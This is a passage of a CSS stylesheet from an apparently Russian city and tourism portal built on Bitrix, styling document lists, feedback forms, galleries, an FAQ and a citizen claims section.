	/*height: 30px;*/
	line-height: 30px;
}

.documents-filter button:hover {
	background-color: #bfa07b;
}

.documents__list {
	margin-bottom: 35px;
}

.documents__item {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.documents__item:before {
	display: none;
}

.documents__img {

}

.documents__info {
	padding-left: 15px;
}

.documents__info h3 {
	margin-bottom: 10px;
}

.documents__info h3 a {
	padding-top: 10px;
	color: #588eae;
	font-size: 1em;
	text-decoration: underline;
}

.documents__info h3 a:hover {
	color: #a37742;
}

.documents__sub-info {
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	color: #1c1c1c;
	margin-right: 15px;
}

.documents__sub-info .doc-type-size {
	opacity: 0.3;
	margin-left: 15px;
	margin-right: 15px;
}

.documents__sub-info .doc-cat {
	font-family: 'museo_cyrillic500_italic';
	color: #a37742;
	font-size: 0.75em;
}

.documents__sub-info .doc-cat:hover {
	color: #d2302f;
}

/*
*
*
*
*
*
*/


/* ------------ anketa ------------- */

.tourism-section {
	width: 72%;
	margin-bottom: 30px;
}

.tourism-section-intro {
	font-family: 'museo_cyrillic500';
	color: #2f4952;
	opacity: 0.5;
	margin-bottom: 20px;
	font-size: 0.875em;
}

.tourism-section-form {
	width: 95%;
	padding-bottom: 20px;
}

.tourism-section-form label {
	margin-right: 10px;
}

.tourism-section-form textarea {
	min-height: 100px;
}

.fieldset {
	padding-top: 20px;
	padding-bottom: 20px;
}

.fieldset.bottom-line {
	border-bottom: 1px solid #e3e5e6;
}

.form-item {	
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.form-item-question {
	width: 25%;
	text-align: right;
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
}

.form-item-answer {
	width: 72%;
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-answer .budget {
	font-family: 'museo_cyrillic300_italic';
	color: #2f4952;
	opacity: 0.5;
	font-size: 0.8125em;
	margin-left: 10px;
}

.form-last {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.form-last-item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-last-question {
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
	margin-right: 15px;
}

.form-item-last-answer {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-last input[type="submit"] {
	background-color: #a37742;
}

.form-last input[type="submit"]:hover {
	background-color: #bfa07b;
}

input.input-age {
	width: 80px;
}

input.input-budget {
	width: 160px;	
}

input.input-hotel-name {
	width: 200px;	
}


/* ------------ howtoget ------------- */

.howget-list li:before {
	display: none;
}

.howget-list h3 {
	line-height: 30px;
}

.howget-list h3 img {
	vertical-align: middle;
    margin-right: 10px;
}


/*
*
*
*
*
*
*/


/* ------------ fornote ------------- */

.fornote-list {
	width: 80%;
}

.fornote-list>li {
	border-bottom: 2px solid #e3e5e6;
	padding-top: 25px;
	padding-bottom: 25px;
}

.fornote-list>li:last-child {
	border-bottom: none;
}

.fornote-list li:before {
	display: none;
}

.fornote-sublist {
	-js-display: flex;
	display: flex;
}

.fornote-sublist>li {
	width: 33%;
}

.fornote-sublist h5 {
	margin-bottom: 5px;
}

.fornote-sublist p {
	margin-top: 0;
	margin-bottom: 0;
	color: #2f4952;
	line-height: 22px;
	font-family: 'pt_serifitalic';
}

/*
*
*
*
*
*
*/


/* ------------ feedback ------------- */

.feedback-btn {
	margin-top: 0;
}

.feedback-list {
	padding-bottom: 20px;
}

.feedback-list>li {
	padding: 20px;
	margin-bottom: 15px;
	background-color: #fff;
	border-radius: 8px;
	box-shadow: 2px 2px 10px -3px #aaa;
}

.feedback-list li:before {
	display: none;
}

.feed-header {
	-js-display: flex;
	display: flex;
}

.feed-author {
	margin-right: 10px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	color: #1c1c1c;
}

.feed-rate {
	margin-right: 10px;
	padding-top: 5px;
}

.rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.rate-list li {
	width: 13px;
	height: 12px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray.png);
}

.rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold.png);
}

.rate-list li:before {
	display: none;
}

.feed-date {
	margin-right: 10px;
	padding-top: 2px;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #c0c0c0;
}

.feed-text {
	margin-top: 5px;
	margin-bottom: 0;
}

.feedback-popup {
	position: absolute;
	width: 580px;
	padding: 40px 50px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
}

.feedback-popup h2 {
	text-align: center;
}

.feedback-item {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.feedback-question {
	width: 25%;
	text-align: right;
	padding-top: 10px;
}

.feedback-answer {
	width: 69%;
}

.feedback-answer input[type="text"], .feedback-answer textarea {
	width: 100%;
}

.feedback-answer textarea {
	height: 230px;
	resize: none;
}

.feedback-answer input[type="submit"] {
	background-color: #a37742;
	width: 160px;
	padding: 0;
}

.feedback-answer input[type="submit"]:hover {
	background-color: #bfa07b;
}

.feed-popup-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 6px;
}

.feed-popup-rate-list li {
	padding-right: 4px;
}

.feed-popup-rate-list li a {
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.feed-popup-rate-list li a.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.feed-popup-rate-list li:before {
	display: none;
}


/*
*
*
*
*
*
*/


/* ------------ detail ------------- */

.main-detail-block {
	-js-display: flex;
	display: flex;
	margin-bottom: 40px;
}

.main-detail-info {
	-js-display: flex;
	display: flex;
    flex-direction: column;
	width: 30%;
	background-color: #fff;
	padding: 15px 10px;
}

.main-detail-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.detail-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 10px;
	padding-left: 10px;
    padding-bottom: 15px;
}

.detail-rate-list li {
	margin-right: 4px;
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.detail-rate-list li:before {
	display: none;
}

.detail-rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.detail-contacts li {
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #979797;
}

.detail-contacts li.address a {
	font-family: 'museo_cyrillic500';
	font-size: 0.6875em;
	text-decoration: underline;
	text-decoration-style: dashed;
}

.detail-contacts li.address a:hover {
	text-decoration: none;
}

.detail-contacts li.website a {
	font-family: 'museo_cyrillic500';
	border-bottom: 1px solid #d8ebf2;
	font-size: 0.8125em;
	color: #3b9dc0;
}

.detail-contacts li.website a:hover {
	color: #a37742;
	border-bottom: none;
}

.main-detail-central-info {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 10px 25px;
	margin-bottom: 25px;
}

.detail-contacts li {
	padding-left: 25px;
	background-repeat: no-repeat;
	margin-bottom: 7px;
	background-position: left 2px;
}

.detail-contacts li:before {
	display: none;
}

.detail-contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/address.png);
}

.detail-contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone.png);	
}

.detail-contacts li.schedule {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule.png);	
}

.detail-contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website.png);	
}

.detail-socials {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.detail-socials a {
	display: block;
	width: 25px;
	height: 25px;
}

.detail-socials li {
	margin-right: 5px;
}

.detail-socials li:before {
	display: none;
}

.detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst.png);
}

.detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl.png);
}

.detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont.png);
}

.detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook.png);
}


.main-detail-info button {
	width: 210px;
	align-self: center;
	padding: 0;
	background-color: #a37742;
}

.main-detail-info button:hover {
	background-color: #bfa07b;
}

p span.bold {
	font-family: 'pt_serifbold';
}

.detail-gallery {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 40px;
}

.detail-gallery-item {
	width: 48%;
}

.detail-gallery-item h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-gallery-item h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.gallery-area {
	position: relative;
}

.gallery-area ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.gallery-area ul li {
	display: block;
	position: relative;
}

.gallery-area ul li:before {
	display: none;
}

.gallery-area ul li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.gallery-area ul li .media-item-name {
	position: absolute;
	bottom: 15px;
	left: 20px;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
}

.prev {
	width: 16px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/prev.png);
	position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
}

.playback {
	width: 41px;
	height: 41px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/playback.png);
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.next {
	width: 20px;
	height: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/next.png);
	position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.detail-feedback {
	width: 70%;
}

.detail-feedback h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-feedback h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.feedbacks-block {
	position: relative;
}

.feedbacks {
	padding: 15px;
    background-color: #fff;
    box-shadow: 0 0 1px 1px #ccc;
    border-radius: 5px 5px 0 0;
}

.feedbacks li {
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #d8ebf2;
}

.feedbacks li:first-child {
	padding-top: 0;
}

.feedbacks li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.feedbacks li:before {
	display: none;
}

.feedbacks h5 {
	font-size: 0.9375em;
	color: #2f4952;
	margin-bottom: 5px;
}

.feedbacks h5 span {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #cdcdcd;
}

.feedbacks p {
	margin-bottom: 0;
	font-size: 0.875em;
	line-height: 17px;
}

.feedbacks-show-all {
	display: block;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	background-color: #d7d7d7;
	border-radius: 5px;
	width: 100px;
	padding-left: 10px;
	padding-right: 10px;
	overflow: hidden;
	position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.feedbacks-show-all:hover {
	color: #fff;
}

.send-feedback {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.send-feedback textarea {
	width: 67%;
	height: 90px;
}

.send-feedback>div {
	width: 30%;
}

.send-feedback button {
	width: 160px;
	background-color: #a37742;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 15px;
}

.send-feedback button:hover {
	background-color: #bfa07b;
}

.send-feedback .photo-attach {
	display: block;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	padding-left: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/photo.png);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}

.recommends {
	margin-top: 40px;
}

.recommends h3 {
	color: #2f4952;
}


.recommend-card {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding: 15px;
}

.recommend-card .img-wrap {
	margin-bottom: 15px;
}

.recommend-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.recommend-card .rate-list {
	margin-bottom: 10px;
}

.recommend-card .recommend-name {
	display: block;
	color: #3b9dc0;
	text-decoration: underline;
	margin-bottom: 10px;
}

.recommend-card .recommend-name:hover {
	color: #a37742;
}

.recommend-card .detail-socials a {
	width: 17px;
	height: 16px;
	background-repeat: no-repeat;
}

.recommend-card .detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst-sm.png);
}

.recommend-card .detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl-sm.png);
}

.recommend-card .detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont-sm.png);
}

.recommend-card .detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook-sm.png);
}

/*
*
*
*
*
*
*/


/* ------------ video ------------- */

.video-gallery-list {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.video-gallery-list li {
	width: 48%;
	height: 250px;
	margin-right: 2%;
	margin-bottom: 10px;
	position: relative;
}

.video-gallery-list li:before {
	display: none;
}

@media (max-width: 700px) {
	.video-gallery-list li {
		width: 100%;
	}
}

.video-gallery-list li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.video-gallery-list li .video-caption {
	position: absolute;
	left: 25px;
	bottom: 15px;
	margin-bottom: 0;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	width: 80%;
    line-height: 20px;
    text-shadow: 1px 1px 5px #000;
}

.banner {
	margin-bottom: 20px;
}

.banner img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


/*
*
*
*
*
*
*/


/* ------------ photo ------------- */


.photo-gallery-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.photo-gallery-list li:before {
	display: none;
}

.photo-gallery-list li a {
	display: block;
	padding: 10px;
	height: 100%;
}

.photo-gallery-list li .img-wrap {
	position: relative;
    margin-bottom: 5px;
    height: 150px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.photo-gallery-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    transition: all 0.7s;
}

.photo-gallery-list li .img-wrap .view-icon {
	width: 32px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/view-icon.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-list li h5 {
	font-size: 1.0625em;
	color: #2f4952;
	margin-bottom: 4px;
}

.photo-gallery-list li h5 span {
    font-family: 'museo_cyrillic700';
    font-size: 0.8125em;
    color: #a6a6a6;
}

.photo-gallery-list li .date {
    font-family: 'museo_cyrillic500';
    font-size: 0.75em;
    color: #a6a6a6;
}

.photo-gallery-list li a:hover {
	text-decoration: none;
}

.photo-gallery-list li a:hover h5 {
	color: #a37742;
}

.photo-gallery-list li a:hover .view-icon {
	opacity: 1;
}

.photo-gallery-list li a:hover img {
	/*filter: brightness(0.60);*/
	width: 150%;
	height: 150%;
}


/*
*
*
*
*
*
*/


/* ------------ photogallery ------------- */

.photo-gallery-inner-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-inner-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
}

.photo-gallery-inner-list li:before {
	display: none;
}

.photo-gallery-inner-list li a {
	display: block;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap {
	position: relative;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap .magnifier {
	width: 36px;
	height: 36px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/magnifier.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-inner-list li a:hover .magnifier {
	opacity: 1;
}

.photo-gallery-inner-list li a img {
	max-width: 100%;
	height: auto;
}

@supports (object-fit:cover) {
	.photo-gallery-inner-list li a img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
}

.photo-gallery-inner-list li a:hover img {
	filter: brightness(0.60);
}

.backward {
	margin-right: 100px;
	position: relative;
	font-family: 'museo_cyrillic500';
	color: #fff;
	font-size: 0.9375em;
	background-color: #a37742;
	padding-left: 10px;
	padding-right: 5px;
	height: 28px;
	line-height: 28px;
}

.backward:before {
	content: '';
	display: block;
	position: absolute;
	left: -28px;
	top: 0;
	border: 14px solid transparent;
	border-right-color: #a37742
}


.for-align {
    width: 30%;
}


/*
*
*
*
*
*
*/


/* ------------ sworn ------------- */


.sworns-list {
	display: flex;
	flex-wrap: wrap;
}

.sworns-list li {
	width: 31%;
    margin-right: 2%;
    margin-bottom: 10px;
}

.sworns-list li:before {
	display: none;
}

.sworns-list li a {
	position: relative;
    background-color: #fff;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100%;
    display: flex;
    padding: 40px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px solid #e8e8e8;
    top: 0;
	text-align: center;
}

.sworns-list li a:hover,
.sworns-list li a:focus,
.sworns-list li a:active {
	color: #2f4952;
	text-decoration: none;
    box-shadow: 0 5px 10px 0px #d5d5d5;
    top: -3px;
}

.sworns-list li a .img-wrap {
	margin-bottom: 20px;
}

.sworns-list li a h5 {
	margin-bottom: 10px;
	color: #2f4952;
	font-size: 1.375em;
}

.sworns-list li a .state {
	display: flex;
	justify-content: center;
	align-items: center;
}

.sworns-list li a .state img {
	margin-right: 10px;
}

.sworns-list li a .state span {
	color: #2f4952;
	opacity: 0.5;
	font-size: 1em;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ faq ------------- */

.faq-list li {
	display: flex;
    justify-content: flex-end;
	padding: 20px 0 10px 0;
	margin-left: -100%;
}

.faq-list li:nth-child(odd) {
	background-color: #fff;
}

.faq-list li:before {
	display: none;
}

.container-wrap {
	width: 50%;
	padding-right: 25px;
}

.faq-list li p {
	color: #2f4952;
	margin-bottom: 10px;
}

.faq-form>* {
	margin-bottom: 10px;
}

.faq-form span {
	width: 20%;
	text-align: right;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	color: #2f4952;
}

.faq-form input[type="text"], .faq-form textarea {
	width: 78%;
}

.faq-form textarea {
	height: 160px;
	resize: none;
}

.faq-form .name, .faq-form .question {
	display: flex;
    justify-content: space-between;
}

.faq-form .name {
	align-items: center;
}

.faq-form .question {
	align-items: flex-start;
}

.faq-form .question span {
	margin-top: 10px;
}

.faq-form .button {
	text-align: right;
}

.faq-form .button input[type="submit"] {
	width: 190px;
	padding: 0;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ activity ------------- */

.activity-documents {
    margin-bottom: 40px;
}

.activity-documents-block-header h2 {
    color: #1c1c1c;
    font-family: 'pt_serifbold';
    font-size: 1.125em;
    line-height: 24px;
}

.activity-documents-block-header h2 span {
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #a0a0a0;
    margin-left: 5px;
}

.activity-documents-block {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.activity-documents__item {
    display: flex;
    width: 50%;
    margin-bottom: 20px;
}

.activity-documents__item .documents__info {
    width: 50%;
}

.activity-documents__item .documents__sub-info .doc-type-size {
    margin-left: 0;
}

.socials-sub-info {
	color: #979797;
	opacity: 0.6;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	text-align: center;
    padding-top: 3px;
}

/*.sub-menu-item>a {
	background-color: #a37742;
	color: #fff;
}*/

.sub-menu-item .sub-menu-item>a {
	background-color: #f5f0e9;
	color: #a37742;
	font-size: 0.875em;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item .sub-menu-item:last-child>a {
	border-bottom: none;
}

.sub-menu-item .sub-menu-item>a:hover {
	color: #d2302f;
}


/*
*
*
*
*
*
*/


/* ------------ dobrotvorets ------------- */


.categories-and-main-block {
	display: flex;
    justify-content: space-between;
}

.categories-list {
	width: 50px;
    background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    padding-bottom: 10px;
    padding-top: 10px;
}

.categories-list li {
	position: relative;
}

.categories-list li:before {
	display: none;
}

.categories-list a {
	display: block;
	padding: 8px;
	display: flex;
    justify-content: center;
    color: #588eae;
}

.categories-list li.current a {
	background-color: #588eae;
}

.categories-list a:hover {
	background-color: #eef3f7;
	color: #a37742;
}

.img-unhov {
	display: block;
}

.img-hov {
	display: none;
}

.categories-list li.current a .img-hov {
	display: block;
}

.categories-list li.current a .img-unhov {
	display: none;
}

.categories-list .tooltip {
	background-color: #588eae;
	color: #fff;
	min-width: 170px;
    white-space: nowrap;
    padding-right: 20px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	position: absolute;
	left: 80px;
    top: 7px;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	display: none;
	opacity: 1;
}

.categories-list .tooltip:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 0;
	height: 0;
	border: 19px solid transparent;
	border-right-color: #588eae;
	display: inherit;
}

.categories-list li:hover .tooltip {
	display: block;
}

.main-block {
	width: 90%;
}

.filters {
	display: flex;
    justify-content: space-between;
    align-items: center;
	height: 50px;
	padding-left: 40px;
	padding-right: 10px;
	background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    margin-bottom: 20px;
}

.filters-list {
	display: flex;
	height: 50px;
	margin-bottom: 0;
}

.filters-list li {
	margin-bottom: 0;
	margin-right: 30px;
}

.filters-list li:last-child {
	margin-right: 0;
}

.filters-list li:before {
	display: none;
}

.filters-list li a {
	height: 50px;
	line-height: 50px;
	padding-bottom: 15px;
	color: #588eae;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500';
}

.filters-list li a:hover {
	color: #93b9d0;
	border-bottom: 2px solid #93b9d0;
	text-decoration: none;
}

.filters-list li.active a {
	color: #1c1c1c;
	border-bottom: 2px solid #1c1c1c;
}

.filters-list li span {
	font-family: 'museo_cyrillic300';
	font-size: 0.75em;
	margin-left: 5px;
	color: #cddce5;
}

.filters-list li.active span {
	color: #9e9e9e;
}

.filters form {
	position: relative;
}

/*.filters form input {
	padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
}

.filters form:before {
	content: '';
	display: block;
	width: 9px;
	height: 9px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
	position: absolute;
	top: 12px;
    left: 18px;
}*/

.filters form select {
	width: 170px;
    height: 35px;
    -webkit-appearance: initial;
    border-radius: 0;
    outline: none;
    padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
    background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
    background-repeat: no-repeat;
    background-position: 15px center;
}


.claims-list {
	background-color: #fff;
	box-shadow: 0 0 5px -2px #333;
}

.claims-list li {
	padding: 20px 20px 20px 15px;
	border-bottom: 1px solid #ebebeb;
	display: flex;
	justify-content: space-between;
}

.claims-list li:last-child {
	border-bottom: none;
}

.claims-list li:before {
	display: none;
}

.claims-list li .img-wrap {
	margin-right: 15px;
	width: 35%;
}

.claims-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claims-list li .claim-info {
	width: 65%;
	flex-grow: 1;
}

.claims-list li .claim-info a {
	color: #588eae;
	text-decoration: underline;
}

.claims-list li .claim-info h5 {
	font-family: 'museo_cyrillic700';
	color: #588eae;
	margin-bottom: 10px;
}

.claims-list li .claim-info p {
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 17px;
	color: #666666;
}

.claim-sub-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-sub-info .address {
	padding-left: 15px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo.png);
	background-repeat: no-repeat;
	background-position: left center;
}


.claim-bottom-info {
    display: flex;
}

.claim-bottom-info .claim-type {
	padding-left: 22px;
	font-size: 0.8125em;
    font-family: 'pt_serifregular';
    background-repeat: no-repeat;
    background-position: left 0;
    opacity: 0.6;
    width: 40%;
}

.claim-bottom-info .claim-type_problem {
	color: #d2302f;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem.png);
}

.claim-bottom-info .claim-type_offer {
	color: #e28b00;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer.png);
}

.claim-status-wrap {
	width: 40%;
	margin-right: 10%;
}

.claim-bottom-info .claim-status {
	display: inline-block;
	color: #fff;
	background-color: #eeb966;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 5px;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-bottom-info .claim-status_solved {
	background-color: #68b67f;
}


.claim-feed {
    display: flex;
    justify-content: space-between;
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-feed>div {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: left 2px;
}

.claim-feed .likes {
	margin-right: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/like.png);
}

.claim-feed .comments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/comment.png);
}

.add-claim-btn {
	font-family: 'museo_cyrillic500';
	padding-left: 50px;
    padding-right: 50px;
}

.add-claim-btn span {
	font-size: 1.5em;
	margin-right: 5px;
	vertical-align: top;
}



/*
*
*
*
*
*
*/


/* ------------ addclaim ------------- */


.claim-choice {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.claim-choice__btns {
	display: flex;
	align-items: center;
	width: 44%;
}

.claim-choice__btns span {
	margin-right: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	white-space: nowrap;
}

.claim-choice__btns form {
	display: flex;
	border-radius: 5px;
	overflow: hidden;
}

.claim-choice__btns input[type="radio"] + label:before, .claim-choice__btns input[type="radio"] + label:after {
	display: none;
}

.claim-choice__btns input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	color: #1c1c1c;
	padding-left: 25px;
	padding-right: 25px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	cursor: pointer;
}

.claim-choice__btns input[type="radio"]:checked + label {
	background-color: #a37742;
	border: 1px solid #a37742;
	color: #fff;
}

.claim-choice__text {
	width: 54%;
}

.claim-choice__text p {
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    line-height: 17px;
    color: #989898;
}

.claim-categories {
	margin-bottom: 40px;
}

.claim-categories h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-categories input[type="radio"] + label:after, .claim-categories input[type="radio"] + label:before {
	display: none;
}

.claim-categories input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 45px;
    padding-right: 20px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #a37742;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-categories input[type="radio"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-categories .img-wrap {
	position: absolute;
    height: 100%;
    left: 0px;
    top: 0px;
    width: 35px;
    border-right: 1px solid #e6e6e6;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-categories input[type="radio"]:checked + label .img-wrap {
	border-right: 1px solid #aa8253;
}

.claim-categories input[type="radio"] + label img.unchecked {
	display: block;	
}

.claim-categories input[type="radio"] + label img.checked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.unchecked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.checked {
	display: block;	
}



.claim-themes {
	margin-bottom: 40px;
}

.claim-themes h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-themes form {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.claim-themes .form input[type="radio"] + label {
	font-size: 0.8125em;
    opacity: 0.4;
    width: 32%;
    line-height: 15px;
    margin-bottom: 20px;
	padding-top: 10px;
}

.claim-themes .form input[type="radio"]:checked + label {
	font-size: 0.8125em;
	opacity: 1;
}



.claim-description {
	margin-bottom: 40px;
}

.claim-description h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-description textarea {
	width: 100%;
	height: 170px;
}



.claim-geoposition-top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

.claim-geoposition-main {
	width: 37%;
	display: flex;
    flex-direction: column;
}

.claim-geoposition-main h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.street {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 15px;
}

.street label, .house-flat label {
    font-family: 'pt_serifregular';
    font-size: 0.9375em;
    color: #1c1c1c;
}

.street input {
	width: 80%;
	height: 35px;
}

.house-flat {
	display: flex;
